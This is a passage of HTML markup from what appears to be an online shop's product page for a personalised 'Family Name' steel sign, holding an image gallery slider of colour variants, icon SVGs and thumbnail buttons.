  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Copper.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24241258496151">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24241258528919"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24241258528919"
            data-alt="Family Name - Steel Sign"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Silver.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24241258528919">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24241258561687"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24241258561687"
            data-alt="Family Name - Steel Sign"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Gold.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24241258561687">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24241258594455"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24241258594455"
            data-alt="Family Name - Steel Sign"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-White.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24241258594455">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24241258659991"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24241258659991"
            data-alt="Family Name - Steel Sign"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/MU-C004-00-Black.png?v=1629562875&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24241258659991">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24241258496151"
              data-media-position="1"
              data-alt="Family Name - Steel Sign"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
